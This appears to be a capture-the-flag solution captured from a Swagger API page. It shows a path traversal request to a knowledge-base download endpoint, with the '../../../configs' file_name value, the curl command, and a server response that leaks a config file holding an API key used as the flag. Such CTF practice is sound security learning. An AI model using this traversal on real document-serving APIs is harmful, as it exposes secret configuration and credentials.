 GET /knowledge_base/download_doc 下载对应的知识文件
下载知识库文档
Parameters
Cancel
Name Description
knowledge_base_name 知识库名称
* required
0ops
string
(query)
file_name * required 文件名称
string
../../../configs/tOPs3cRet_config/__init__.py
(query)
preview 是：浏览器内预览；否：下载
boolean
false
(query)
Execute Clear
Responses
Curl
curl -X 'GET' \
'http://g78h9mhp9vb6c263.instance.penguin.0ops.sjtu.cn:18080/knowledge_base/download_doc?knowledge_base_name=0ops&file_name=..%2F..%2F..%2Fconfigs%2FtOPs3cRet_config%2F__init_
-H 'accept: application/json'
Request URL
http://g78h9mhp9vb6c263.instance.penguin.0ops.sjtu.cn:18080/knowledge_base/download_doc?
knowledge_base_name=0ops&file_name=..%2F..%2F..%2Fconfigs%2FtOPs3cRet_config%2F__init__.py&preview=false
Server response
Code Details
200
Response body
Unrecognized response type; displaying content as text.
TOPSECRETAGI_APIKEY = "0ops{y0U_gE7_The_@PIK3Y_To_The_70P_5ECRE7_mOd31}"
Download
Response headers
content-disposition: None; filename="../../../configs/tOPs3cRet_config/__init__.py"
content-length: 73
content-type: multipart/form-data
date: Sun,06 Apr 2025 16:20:17 GMT
etag: "1e48d753d3c1774886a89ee558ebdd6d"
last-modified: Thu,27 Feb 2025 06:04:35 GMT
server: uvicorn